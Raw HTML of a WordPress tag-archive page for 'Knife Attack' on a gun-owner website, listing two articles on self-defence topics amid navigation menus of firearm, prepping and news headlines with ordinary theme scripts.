</script><div id=td_uid_2_696cadb3ab932 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" class="td-image-wrap" title="Are Compensators Worth It? [Video]"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/07/Depositphotos_815431992_S-218x150.jpg"   alt="" title="Are Compensators Worth It? [Video]" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" title="Are Compensators Worth It? [Video]">Are Compensators Worth It? [Video]</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" class="td-image-wrap" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/01/Depositphotos_78973864_S-218x150.jpg"   alt="" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt">&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" class="td-image-wrap" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_24838219_S-218x150.jpg"   alt="" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts">How To SAFELY And COMFORTABLY Carry In Gym Shorts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" class="td-image-wrap" title="Red Dot For Your Shotgun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_593597552_S-218x150.jpg"   alt="" title="Red Dot For Your Shotgun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" title="Red Dot For Your Shotgun?">Red Dot For Your Shotgun?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696cadb3ab932" data-td_block_id="td_uid_2_696cadb3ab932"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696cadb3ab932" data-td_block_id="td_uid_2_696cadb3ab932"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696cadb3ac98c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696cadb3ac98c" ><script>var block_td_uid_3_696cadb3ac98c = new tdBlock();
block_td_uid_3_696cadb3ac98c.id = "td_uid_3_696cadb3ac98c";
block_td_uid_3_696cadb3ac98c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696cadb3ac98c_rand","tdc_css_class":"td_uid_3_696cadb3ac98c_rand","tdc_css_class_style":"td_uid_3_696cadb3ac98c_rand_style"}';
block_td_uid_3_696cadb3ac98c.td_column_number = "3";
block_td_uid_3_696cadb3ac98c.block_type = "td_block_mega_menu";
block_td_uid_3_696cadb3ac98c.post_count = "5";
block_td_uid_3_696cadb3ac98c.found_posts = "243";
block_td_uid_3_696cadb3ac98c.header_color = "";
block_td_uid_3_696cadb3ac98c.ajax_pagination_infinite_stop = "";
block_td_uid_3_696cadb3ac98c.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_3_696cadb3ac98c);
</script><div id=td_uid_3_696cadb3ac98c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" class="td-image-wrap" title="Why You MUST Be Cautious When Buying On Social Media"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_49081365_S-218x150.jpg"   alt="" title="Why You MUST Be Cautious When Buying On Social Media" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" title="Why You MUST Be Cautious When Buying On Social Media">Why You MUST Be Cautious When Buying On Social Media</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" class="td-image-wrap" title="Should You Have A Manual Safety On Your Daily Carry Gun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_479631858_S-218x150.jpg"   alt="" title="Should You Have A Manual Safety On Your Daily Carry Gun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" title="Should You Have A Manual Safety On Your Daily Carry Gun?">Should You Have A Manual Safety On Your Daily Carry Gun?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" class="td-image-wrap" title="Carry In Your Car? You NEED To Watch This"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_145310397_S-218x150.jpg"   alt="" title="Carry In Your Car? You NEED To Watch This" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" title="Carry In Your Car? You NEED To Watch This">Carry In Your Car? You NEED To Watch This</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/17/if-attacked-when-do-you-stop-fighting/" rel="bookmark" class="td-image-wrap" title="If Attacked, When Do You Stop Fighting?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_6579011_S-218x150.jpg"   alt="" title="If Attacked, When Do You Stop Fighting?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/17/if-attacked-when-do-you-stop-fighting/" rel="bookmark" title="If Attacked, When Do You Stop Fighting?">If Attacked, When Do You Stop Fighting?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/the-training-mistake-that-youre-probably-making/" rel="bookmark" class="td-image-wrap" title="The Training Mistake That You&#8217;re Probably Making"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_348188860_S-218x150.jpg"   alt="" title="The Training Mistake That You&#8217;re Probably Making" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/the-training-mistake-that-youre-probably-making/" rel="bookmark" title="The Training Mistake That You&#8217;re Probably Making">The Training Mistake That You&#8217;re Probably Making</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696cadb3ac98c" data-td_block_id="td_uid_3_696cadb3ac98c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696cadb3ac98c" data-td_block_id="td_uid_3_696cadb3ac98c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696cadb3ad9b3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696cadb3ad9b3" ><script>var block_td_uid_4_696cadb3ad9b3 = new tdBlock();
block_td_uid_4_696cadb3ad9b3.id = "td_uid_4_696cadb3ad9b3";
block_td_uid_4_696cadb3ad9b3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696cadb3ad9b3_rand","tdc_css_class":"td_uid_4_696cadb3ad9b3_rand","tdc_css_class_style":"td_uid_4_696cadb3ad9b3_rand_style"}';
block_td_uid_4_696cadb3ad9b3.td_column_number = "3";
block_td_uid_4_696cadb3ad9b3.block_type = "td_block_mega_menu";
block_td_uid_4_696cadb3ad9b3.post_count = "5";
block_td_uid_4_696cadb3ad9b3.found_posts = "330";
block_td_uid_4_696cadb3ad9b3.header_color = "";
block_td_uid_4_696cadb3ad9b3.ajax_pagination_infinite_stop = "";
block_td_uid_4_696cadb3ad9b3.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_4_696cadb3ad9b3);
</script><div id=td_uid_4_696cadb3ad9b3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-218x150.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-218x150.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-218x150.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-218x150.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696cadb3ad9b3" data-td_block_id="td_uid_4_696cadb3ad9b3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696cadb3ad9b3" data-td_block_id="td_uid_4_696cadb3ad9b3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696cadb3aeba0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696cadb3aeba0" ><script>var block_td_uid_5_696cadb3aeba0 = new tdBlock();
block_td_uid_5_696cadb3aeba0.id = "td_uid_5_696cadb3aeba0";
block_td_uid_5_696cadb3aeba0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696cadb3aeba0_rand","tdc_css_class":"td_uid_5_696cadb3aeba0_rand","tdc_css_class_style":"td_uid_5_696cadb3aeba0_rand_style"}';
block_td_uid_5_696cadb3aeba0.td_column_number = "3";
block_td_uid_5_696cadb3aeba0.block_type = "td_block_mega_menu";
block_td_uid_5_696cadb3aeba0.post_count = "5";
block_td_uid_5_696cadb3aeba0.found_posts = "1985";
block_td_uid_5_696cadb3aeba0.header_color = "";
block_td_uid_5_696cadb3aeba0.ajax_pagination_infinite_stop = "";
block_td_uid_5_696cadb3aeba0.max_num_pages = "397";
tdBlocksArray.push(block_td_uid_5_696cadb3aeba0);
</script><div id=td_uid_5_696cadb3aeba0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-218x150.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" class="td-image-wrap" title="Ethnic Group Shows Why The 2A Is Important"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_154995748_S-218x150.jpg"   alt="" title="Ethnic Group Shows Why The 2A Is Important" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" title="Ethnic Group Shows Why The 2A Is Important">Ethnic Group Shows Why The 2A Is Important</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" class="td-image-wrap" title="SHOCKING Reason Man Is Seeking Asylum In U.S."><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_78973424_S-218x150.jpg"   alt="" title="SHOCKING Reason Man Is Seeking Asylum In U.S." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" title="SHOCKING Reason Man Is Seeking Asylum In U.S.">SHOCKING Reason Man Is Seeking Asylum In U.S.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" class="td-image-wrap" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_232118268_S-218x150.jpg"   alt="" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems">You Won&#8217;t Believe What This City Councilman Blamed For His Problems</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" class="td-image-wrap" title="How A Lawyer Looks At The Minnesota ICE Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_45138887_S-218x150.jpg"   alt="" title="How A Lawyer Looks At The Minnesota ICE Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" title="How A Lawyer Looks At The Minnesota ICE Shooting">How A Lawyer Looks At The Minnesota ICE Shooting</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696cadb3aeba0" data-td_block_id="td_uid_5_696cadb3aeba0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696cadb3aeba0" data-td_block_id="td_uid_5_696cadb3aeba0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://preparedgunowners.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://preparedgunowners.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Knife Attack</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Knife Attack</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/04/22/you-wont-believe-what-stopped-this-mass-murder-incident/" rel="bookmark" class="td-image-wrap" title="You Won&#8217;t Believe What Stopped This Mass Murder Incident"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/04/Depositphotos_273114408_S-324x160.jpg"   alt="" title="You Won&#8217;t Believe What Stopped This Mass Murder Incident" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/04/22/you-wont-believe-what-stopped-this-mass-murder-incident/" rel="bookmark" title="You Won&#8217;t Believe What Stopped This Mass Murder Incident">You Won&#8217;t Believe What Stopped This Mass Murder Incident</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-22T21:35:59+00:00" >Apr 22, 2024</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2024/04/22/you-wont-believe-what-stopped-this-mass-murder-incident/#comments">6</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2021/03/24/the-real-truth-about-the-tueller-drill-21-foot-rule-drill-from-tuellers-own-mouth-video/" rel="bookmark" class="td-image-wrap" title="The Real Truth About The Tueller Drill (21 Foot Rule Drill) From Tueller&#8217;s Own Mouth [Video]"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2021/03/Depositphotos_354006736_s-2019-324x160.jpg"   alt="" title="The Real Truth About The Tueller Drill (21 Foot Rule Drill) From Tueller&#8217;s Own Mouth [Video]" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2021/03/24/the-real-truth-about-the-tueller-drill-21-foot-rule-drill-from-tuellers-own-mouth-video/" rel="bookmark" title="The Real Truth About The Tueller Drill (21 Foot Rule Drill) From Tueller&#8217;s Own Mouth [Video]">The Real Truth About The Tueller Drill (21 Foot Rule Drill)...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-24T00:30:33+00:00" >Mar 24, 2021</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2021/03/24/the-real-truth-about-the-tueller-drill-21-foot-rule-drill-from-tuellers-own-mouth-video/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_7_696cadb3b087d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696cadb3b087d" ><script>var block_td_uid_7_696cadb3b087d = new tdBlock();
block_td_uid_7_696cadb3b087d.id = "td_uid_7_696cadb3b087d";
